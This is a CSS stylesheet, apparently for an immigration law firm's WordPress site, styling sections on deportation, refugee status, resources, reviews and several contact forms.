.clear-blue{clear:both;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */


/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-family: 'UniSansThinCAPS'; font-size:75px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-family: 'UniSansHeavyCAPS'; font-size:40px; text-transform:uppercase; color:#013564; padding:0px 0px 40px 0px;}
.subsubtitle-2019{font-family:'Lato-Regular'; font-size:23px; text-transform:uppercase; color:#013564; padding:0px 0px 120px 0px;}

.new-3-things-2019{color:#262626; font-family:'Lato-Regular'; }
.nums-3things-bx{margin:50px 0px 30px 0px;}
.nums-3things-l{font-family: 'UniSansThinCAPS'; font-size:104px; line-height:104px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}
.nums-3things-r strong{text-transform:uppercase;}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */

#blue-box-2019{width:100%;}
.third-part-area{width:31.33%; margin:0% 1%; float:left; text-align:center; font-size:30px; line-height:35px; font-family: 'julius_sans_oneregular'; color:#fff; padding:60px 0px;}
#blue-box-2019 .wt{background-color:#1A5985;}
.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:17px; line-height:26px; family:Muli; color:#444444; padding:60px 0px;}
.third-part-area-title{font-size:29px; line-height:34px; font-family: 'julius_sans_oneregular'; background-color:#004677; width:100%; color:#fff; padding:20px 0px; margin:100px 0px 0px 0px; text-align:center;}

/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */
.background-v2-01{background:var(--wpr-bg-844f2ee2-57d3-4ba7-916a-e9073b6d7790) no-repeat center; background-size:cover; padding:110px 0px;}
.background-v2-02{background:var(--wpr-bg-592bcf25-7594-4aa2-9432-8aa80c283d28) no-repeat center; background-size:cover; padding:110px 0px;}
.new-area-2019-v2-right{width:50%; float:right; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left{width:60%; float:left; text-align:left; family:Muli; font-size:18px;}
.new-area-2019-v2-left p{margin-top:35px;}
.new-area-2019-v2-left li{font-size:16px;}
.titles-2019-v1{font-size:48px; line-height:48px; font-family:'julius_sans_oneregular'; color:#004677;}
.list-inside-v2 li{font-size:16px; padding:0px; margin:0px; margin-bottom:5px;}
.list-inside{padding:0px; margin:0px;}
.list-inside li{list-style:inside; margin:20px 0px 25px 5px; line-height:28px;}

#my-blue-boxes-4{width:100%; background-color:#004677; font-family:'julius_sans_oneregular'; font-size:30px; line-height:35px; }
#my-blue-boxes-4 .blue-boxes-4{width:25%; text-align:center; font-size:30px; color:#fff; float:left; padding:45px 0px; }
#my-blue-boxes-4 .blue-boxes-4 a{color:#fff; text-decoration:none;}
.blue-color-clear{background-color:#1A5985;}
.colors-bg{background:var(--wpr-bg-eacecfba-2d86-4b02-8609-89c51f3aa798) no-repeat center; background-size:cover;}
/* ============= EL ESTATUS DE REFUGIADO EN ESTADOS UNIDOS ============= */

/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */
.stars{font-style:normal;  color:#43CACA; text-shadow: 0px 0px 1px #7a7a7a; font-size:22px; margin-bottom:15px;}
.rr_review_text{font-family: 'Raleway-Regular' !important; font-size:16px; text-align:left;}
.read_more{font-size:16px; float:right; clear:both; width:100%; text-align:right; padding-bottom:15px;}
.rr_review_name{font-size:16px !important;}
.drop_cap{display:none;}
/* //////////////////////////////// CLIENTS REVIEWS //////////////////////////////// */

#testimonials-2017 .carousel-inner{background:none !important;}

.img-responsive{display:block; height:auto; max-width:100%;}
.center-block{display: block; margin-left: auto; margin-right: auto;}

/*------- HOME ---------*/
.text-area-russian{background:#FFF; width:100%; padding:4% 6.5%; box-sizing:border-box;}
.text-area-russian h2{color:#294070; font-family: "Raleway-SemiBold_gdi"; font-size: 34px; font-weight: normal; line-height: 37px; text-transform: uppercase;}

.bwi-content-block h2{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#294070; font-weight:normal; line-height:37px;}
.text-image-home{font-family: 'Raleway-SemiBold_gdi'; text-transform:uppercase; font-size:34px; color:#000; font-weight:normal; line-height:37px; float:right; width:32%; position:absolute; right:130px; top:47px; z-index:99;}

.lantran{position:fixed; right:7px !important; top:3px !important; width:107px; z-index:9999; font-size:10px !important;}
.lantran li{list-style:none;}
.lantran li a{color:#000;}
.lantran li a:hover{color:#999;}
.menu-holder.isStuck{padding: 16px 0 16px !important;}





.header{padding-bottom:0px !important;}
.header .container{width:100%;}
.header .container .span12{width:100%;}
.parallax-slider{margin-bottom:0px !important;}

.phone-banner{float:right; font-family:Arial, Helvetica, sans-serif; text-shadow:2px 2px 1px #666; font-weight:bold; font-size:34px; margin:10px 30px -53px; position:relative; z-index:11;}
.phone-banner a{color:#FFF;}

.menu-holder .row{max-width:1197px; margin:0 auto !important;}
.menu-holder{max-width:1197px; margin:0 auto !important;}

#menu-header .container{max-width:1170px; margin-left:auto; margin-right:auto;}
#menu-header{padding:20px 0px 25px;}

#topnav #menu-item-3343{width:30% !important;}
#topnav #menu-item-3353{width:39% !important;}

.text-01-banner{font-family: 'Raleway-Regular'; font-size:80px; text-transform:uppercase;}
.text-02-banner{font-family: 'Raleway-SemiBold_gdi'; font-size:25px;}
.parallax-slider .parallaxNextBtn{right: 30px !important;}

.logo{background:#2A2B2D !important; padding:0px !important; height:auto !important;}
.logo-large{margin-left:0px !important; padding-top:5px;}

#topnav > li > a{height:auto !important; padding:0px 0 0 !important; text-transform:uppercase; font-size:15px !important;}
#topnav > li > a:hover{color:#F05D29 !important; text-decoration:underline !important;}
#topnav > li{height:auto !important; width:12% !important; list-style:disc !important; padding-top:4px !important;}
#topnav .current-menu-item a{color:#F05D29; text-decoration:underline;}


.menu-holder.isStuck::before{background:#2a2b2d;}
.menu-holder.isStuck #topnav > li > a{font-size:14px !important;}
.menu-holder.isStuck #topnav > li{padding-bottom:10px;}

.service-box.color-1{background:var(--wpr-bg-9bae99e9-b4e2-41d2-83d1-babc9f0975e6) repeat-x !important; min-height:297px;}
.service-box.color-2{background:var(--wpr-bg-7884cc19-843f-42b8-9365-cbeca936bcf3) repeat-x !important; min-height:297px;}
.service-box.color-3{background:var(--wpr-bg-7e0a3f99-6c05-4649-995f-47d608a4828e) repeat-x !important; min-height:297px;}

.box-home-01 .title{font-family: 'Raleway-Black'; font-size:30px !important; line-height:32px !important; text-transform:uppercase; font-weight:normal;}
.box-home-01 .service-box_txt{line-height:17px !important;}
.box-home-01 a{color:#FFF;}
.box-home-01 a:hover{color:#333;}

.block-with-image.color1 .bwi-content-block{background:var(--wpr-bg-a864eae5-fce8-4b1e-b056-d4d042712ad9) repeat-x !important;}

#content-middle .block-with-image .bwi-content-block{width:44.3% !important; padding:4% 3.5% !important;}
#content-middle h2{font-family: 'Raleway-Light'; font-size:32px; color:#FFF; text-transform:uppercase;}
#content-middle p{font-size:14px; color:#8896b5;}
#content-middle .block-with-image a{color:#FFF;}
#content-middle .block-with-image a:hover{color:#666;}

.title-slide-bottom{font-family: 'Raleway-Light'; font-size:83px; text-align:center; color:#FFF; line-height:100px; text-transform:uppercase;}
.title-slide-bottom strong{font-family: 'Raleway-Bold';}

.text-slide-bottom{text-align:center; color:#FFF; font-size:18px; margin-top:42px; line-height:28px;}
.button-slide-bottom{border:3px solid #FFF; width:60%; margin:0 auto; font-size:25px; font-family: 'Raleway-Bold'; text-transform:uppercase;}
.tb01{float:left; width:85%; text-align:center; padding:20px 0px;}
.tb02{background:#F05C2C; float:left; width:15%; text-align:center; padding:20px 0px;}

#topnav .custom-color1 { background:none !important; }
#topnav .custom-color2 { background:none !important; }
#topnav .custom-color3 { background:none !important; }
#topnav .custom-color4 { background:none !important; }
#topnav .custom-color5 { background:none !important; }

.menu-holder.isStuck::before{background:#2A2B2D !important;}

.button-area{padding-top:30px;}
.button-area a{color:#FFF !important; text-decoration:none !important;}
.button-area a:hover{color:#2a2b2d;}

.type-team h5{font-size:15px !important;}
.type-team h5 a{color:#585858 !important;}
.type-team:hover h5 a{color:#FFF !important;}

.recent-posts.round-thumbs li.recent-posts_li:hover{background:#2a2b2d !important; color:#fff;}

#form-consultation{background:#003563; width:100%; padding:35px 0px 35px; position:relative; z-index:50; min-height:150px;}
.title-footer-01{font-family: 'Raleway-SemiBold_gdi'; font-size:24px; color:#FFF; text-transform:uppercase;}
.text-footer-01{font-size:14px; color:#FFF; line-height:17px; margin-top:5px;}

/*.input-ft{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; margin-right:5px; margin-top:20px; float:left; width:23%;}*/
.submit-ft{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}

.form-footer table{width:100%;}
.form-footer p{margin:0px;}
.form-footer br{display:none;}

.follow{float:left; width:23%; font-size:14px; text-transform:uppercase; color:#FFF; font-family:Arial, Helvetica, sans-serif; margin-top:8px;}
.ft-icon{float:left; width:60%;}
.ft-icon img{margin-left:6px;}

.testimonial-boxes li{float:left; clear:none;}

footer.footer .footer-widgets::before{background:var(--wpr-bg-7ff9624f-7aee-48f1-b892-a2f4186b10f9) repeat !important;}
footer.footer{background:#000 !important;}

.title-footer{color:#fff; font-size:28px; margin-left:95px; padding-top:25px; text-align:center;}
.title-address-01{font-size:13px; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; color:#FFF;}
.text-address-01{font-size:13px; color:#868686; font-family:Arial, Helvetica, sans-serif;}
.button-address-01 a{color:#ed643a !important; font-style:italic;}
.button-address-02 a{color:#5074b6 !important; font-style:italic;}

.map-footer{float:right; width:50%;}
.address-footer{float:left; width:50%;}
/*
#back-top-wrapper a span{background:#f05c2c !important;}
*/

#gform_fields_10 ul{width:100% !important;}
#gform_fields_10 li{width:23%;}
#gform_fields_10 .gfield_label{display:none;}
#gform_fields_10 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_10_2{margin:0px 0px 0px 50px;}
#input_10_2{margin:-96px 0px 0px 190px;}
#input_10_4{margin:-153px 0 0 380px;}

#field_10_1 .validation_message{position:absolute;}
#field_10_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_10_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_10{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_10:hover{background:#777;}
#gform_wrapper_10 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}

.gform_confirmation_message_10{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}

#gform_fields_12 ul{width:100% !important;}
#gform_fields_12 li{width:23%;}
#gform_fields_12 .gfield_label{display:none;}
#gform_fields_12 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_12_2{margin:0px 0px 0px 50px;}
#input_12_2{margin:-96px 0px 0px 190px;}
#input_12_4{margin:-153px 0 0 380px;}

#field_12_1 .validation_message{position:absolute;}
#field_12_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_12_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_12{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_12:hover{background:#777;}
#gform_wrapper_12 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}
.gform_confirmation_message_12{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}
/*------- HOME ---------*/

/*------- About ---------*/
.content{width:95%; margin:0 auto;}

.cf-header-banner{height:650px; width:100%;}
.text-01-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}
.text-02-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}

.cf-header-banner img{display:block; margin-left:auto; margin-right:auto;}

#about-content-01{width:100%; margin:0 auto; padding:50px 0px 60px; color:#000 !important;}
#about-content-01 h1{color:#000 !important;}
.left-about-01{float:left; width:60%; font-family: 'Raleway-Regular'; font-size:15px; color:#585858;}
.right-about-01{float:right; width:35%;}

.title-i{font-family: 'Raleway-Regular'; font-size:43px; color:#3a3a3a; line-height:43px; margin-bottom:30px;}
.title-i span{color:#f05c2b;}

#about-content-02{width:100%; margin:0 auto; padding:70px 0px 0px 0px;
background: -webkit-linear-gradient(#253B64, #3D63A2); /* For Safari 5.1 to 6.0 */
background: -o-linear-gradient(#253B64, #3D63A2); /* For Opera 11.1 to 12.0 */
background: -moz-linear-gradient(#253B64, #3D63A2); /* For Firefox 3.6 to 15 */
background: linear-gradient(#253B64, #3D63A2); /* Standard syntax */
}
.left-about-02{float:left; width:50%; font-family: 'Raleway-Bold'; font-size:25px; color:#90ace4; line-height:28px;}
.left-about-02 a{color:#90ace4;}
.left-about-02 a:hover{color:#FFF;}

.right-about-02{float:right; width:50%;}

.title-form-about{font-family: 'Raleway-Bold'; font-size:40px; color:#FFF; text-transform:uppercase; line-height:40px; margin-bottom:20px;}

  #gform_wrapper_4{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_4 .gfield_label{display:none;}
  #gform_wrapper_4 li{margin-bottom:0px !important;}
  #gform_wrapper_4 .validation_error{display:none;}
  #gform_wrapper_4 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_4 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_4 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_4 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_4 .gform_wrapper textarea.medium{width:99%;}

  #field_4_1 .medium{background:var(--wpr-bg-c2a8bb15-56d2-4ff2-9650-c62ff157f4eb) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_2 .medium{background:var(--wpr-bg-213e6273-f86c-45d8-88c0-43ff046230a4) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_4 .medium{background:var(--wpr-bg-57822ef5-4f3e-4682-b7e9-ce90d5049b5e) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_4 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_4{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_4:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_4 .ginput_container{margin-top:0px;}
  #gform_wrapper_4 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_4{background:#FFF; text-align:center; font-size:18px; padding:20px;}


#benefits{background:#FFF; width:100%; margin:0 auto;}
  .content-benefits{width:88%; margin:0 auto;}
  .title-benefits{float:left; width:90%; margin:63px 0 60px; line-height:50px; font-size:43px; color:#3a3a3a; font-family: 'Raleway-Regular';}
  .img-alice-03{float:right; width:10%; margin:32px 0px 0px 0px;}
  .orange-b{color:#f99e1c;}

  .box-benefits{background:var(--wpr-bg-7591bf74-68a3-4c4b-9538-76fd464d05ca) no-repeat left top; float:left; width:33.33%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

  .button-area-faq{background:#F26530; width:70%; border-radius:60px; margin:0 auto; text-align:center; margin-top:43px; margin-bottom:60px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq:hover{background:#F99E1C; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq a{text-decoration:none; color:#FFF;}
  .button-faq{font-family: 'Raleway-Regular'; font-size:43px; padding:35px 0px 40px;}
  .button-faq02{font-family: 'Raleway-Regular'; font-size:35px; padding:35px 0px 40px; line-height:35px;}
/*------- About ---------*/

/*------- Trumps-----*/
#blackarea{background:#2A2B2D; width:100%; padding:45px 0px 70px 0px;}
  .text-blackarea-01{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:35px; text-transform:uppercase; line-height:40px;}
  .text-blackarea-02{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:30px; line-height:37px; padding-top:30px;}
  .text-blackarea-02 a{color:#FFF;}

.text-content-bottom{text-align:center; width:70%; margin:0 auto;}
.box-trumps{background:var(--wpr-bg-dff725bb-54a0-425c-8cc6-bc4e9016e8c3) no-repeat left top; float:left; width:50%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

.text-01-content-bottom-02{font-family: 'Raleway-Bold'; text-align:center; color:#000; font-size:35px; line-height:40px; text-transform:uppercase; padding:42px 0px;}

.call-now-button-lp{float:left; background:#F36523; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.call-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp{float:right; background:#395D9F; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*------- Trumps-----*/

/*------- Deportation ---------*/
  .left-header-lp{float:left; width:63%; padding:30px 20px 30px 0px; box-sizing:border-box;}
  .right-header-lp{float:right; width:37%; height:auto; margin:0px; padding-top:15px; padding-bottom:30px;}
	.title-header-lp{font-family: 'Raleway-Regular'; font-size:46px; color:#3a3a3a; line-height:52px;}
	.title-header-lp span{color:#f59d36;}
	.subtitle-header-lp{font-family: 'Raleway-Regular'; color:#3a3a3a; font-size:28px; margin:10px 0px 30px; line-height:28px;}
	.text-header-lp{font-family: 'Raleway-Regular'; color:#585858; font-size:16px;}

  #top-deportation .gfield_label{display:none;}
  #top-deportation li{margin-bottom:0px !important;}
  #top-deportation .validation_error{display:none;}
  #top-deportation .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #top-deportation .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position: relative; text-align: right;}
  #top-deportation .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #top-deportation .top_label .gfield_error{width:100% !important;}

  #top-deportation #field_5_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_5{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_5:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_5{background:#FFF; text-align:center; font-size:18px; padding:20px;}

#boxes-deportation{width:100%; margin:0 auto; padding-top:0px;}
  .area-box-d{padding:10px 8px; box-sizing:border-box; float:left;  width:33.33%; font-family: 'Raleway-Regular'; font-size:22px; color:#FFF; text-align:center; margin-top:15px;}
  .box-deportation-01{background:var(--wpr-bg-ec97bf71-45bf-4048-b001-e4a80447c91c) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}
  .box-deportation-02{background:var(--wpr-bg-0df97680-907f-4cd2-810d-9220bc92d940) no-repeat; width:100%; height:321px; padding:117px 5px 0px; box-sizing:border-box;}
  .box-deportation-03{background:var(--wpr-bg-06909258-333d-4858-b6c3-a7f9554c4261) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}


#contact-immigration{padding-bottom:0px;
  background: -webkit-linear-gradient(#EA4913, #F68251); /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(#EA4913, #F68251); /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(#EA4913, #F68251); /* For Firefox 3.6 to 15 */
  background: linear-gradient(#EA4913, #F68251); /* Standard syntax */
}
  .left-ci{float:left; width:60%; padding:35px 0px 0px 0px; box-sizing:border-box;}
  .right-ci{float:right; font-family: 'Raleway-Regular'; width:40%; text-align:center; padding-top:10px; text-transform:uppercase; line-height:40px; padding-bottom:15px;}
  .right-ci br{display:none;}
    .title-ci{font-family: 'Raleway-Regular'; font-size:33px; color:#FFF; letter-spacing:-1px; line-height:38px;}
	.left-ci ul{float:left; width:80%; font-family: 'Raleway-Regular'; color:#FFF; font-size:18px; margin-top:10px; margin-left:0px;}
	.left-ci li{background:var(--wpr-bg-f634c79a-2333-4cbd-8078-a377a03feba7) left top no-repeat; padding-left:25px; margin-bottom:5px; list-style:none;}

	.right-ci a{color:#FFF; text-decoration:none; border-bottom:1px solid #5D8352; font-size:24px;}

#about-lp{width:100%; margin:0 auto; padding-bottom:52px;}
  .left-about-lp{float:left; width:60%; padding-top:23px;}
  .right-about-lp{float:right; width:35%; background-color:#FFF; margin-top:30px; padding-bottom:10px; border-radius:8px; padding-top:15px;}

    .title-resources{font-family: 'Raleway-Regular'; color:#e84a2b; font-size:44px; text-transform:uppercase; letter-spacing:-1px; text-align:center; padding-top:15px; margin-bottom:15px;}
	.icon-resources{float:left; width:30%; padding-left:26px; margin-bottom:15px;}
	.icon-resources img{width:100%; height:auto;}
	.text-resources-01{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:24px;}
	.text-resources-01 span{font-weight:bold;}
       .text-resources-01 a{text-decoration:none; color:#474747;}
       .text-resources-01 br{display:none;}
       .text-resources-02{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:11px;}
	.text-resources-02 span{font-weight:bold;}
       .text-resources-02 a{text-decoration:none; color:#474747;}
       .text-resources-02 br{display:none;}

    .title-about-01{font-family: 'Raleway-Regular'; font-size:39px; color:#474747;}
	.title-about-02{font-family: 'Raleway-Regular'; font-size:39px; color:#474747; text-transform:uppercase;}

	.box-numbers{margin-top:41px;}
	.number-lp{float:left; width:16%;}
	.number-lp img{width:100%; height:auto;}
	.text-number{float:left; font-size:16px; color:#434343; font-family: 'Raleway-Regular'; width:80%; padding:8px 0px 0px 20px; box-sizing:border-box;}
       .red{color:#f26530; text-transform:uppercase;}
       .orange{color:#f29930; text-transform:uppercase;}
       .yellow{color:#f4bc25; text-transform:uppercase;}

  .title-t{font-family: 'Raleway-Regular'; text-align:center; font-size:45px; padding:70px 0px 50px 0px; color:#333;}
/*------- Deportation ---------*/

/*------- Resources ---------*/
.title-internal{font-family: 'Raleway-Regular'; font-size:43px; color:#f05c2b; text-align:left; line-height:63px; text-transform:capitalize; margin-bottom:20px;}
.col-1-2{float:left; width:50%; padding:0px 15px 0px 5px; box-sizing:border-box; margin-bottom:20px;}

.bg-section-resources-01{background:var(--wpr-bg-620773ae-83f9-4425-aca9-3625472df982) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-02{background:var(--wpr-bg-7a46c290-b4be-428b-a1f2-d0dfbf7e00b9) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-03{background:var(--wpr-bg-88a93375-abea-43b1-8236-7d66066d9b5e) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-04{background:var(--wpr-bg-aa5f63a2-10f8-4cb1-8518-a7109988f078) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-05{background:var(--wpr-bg-e2d4740e-4f02-4404-9e35-670b5c6f0b5d) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}

.col-1-2 ul{box-sizing:border-box; float:left; margin:0; padding-left:20px; width:50%; margin-top:20px; font-size:16px;}
.col-1-2 li{margin-bottom:12px;}
.col-1-2 li a{text-decoration:none; color:#585858;}
.col-1-2 li a:hover{color:#f05c2b;}
/*------- Resources ---------*/

/*------- Services ---------*/
.box-services{background:#FFF; width:100%; padding:53px 32px 85px 27px; box-sizing:border-box; height:313px;}
.title-box-services{font-family: 'Raleway-Bold'; font-size:36px; text-align:center; color:#000; line-height:36px; margin-bottom:43px;}
.title-box-services a{color:#000;}
.title-box-services a:hover{color:#f05c2b;}
.text-box-services{font-family: 'Raleway-Regular'; color:#585858; font-size:15px;}
/*------- Services ---------*/

/*------- Contact Us -------*/
  #gform_wrapper_7{max-width:100% !important; margin-top:20px;}
  #gform_wrapper_7 .gfield_label{display:none;}
  #gform_wrapper_7 li{margin-bottom:0px !important;}
  #gform_wrapper_7 .validation_error{display:none;}
  #gform_wrapper_7 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_7 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_7 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_7 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_7 .gform_wrapper textarea.medium{width:99%;}

  #field_7_1 .medium{background:var(--wpr-bg-1eb0628a-c9a0-49ab-9651-07f04e8b3d6c) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_2 .medium{background:var(--wpr-bg-9f35b3b3-4f72-4620-90d5-fe99195eea6f) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_4 .medium{background:var(--wpr-bg-be8d5444-83cd-4ac0-afdd-95328c47ced8) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_7 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_7{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_7:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_7 .ginput_container{margin-top:0px;}
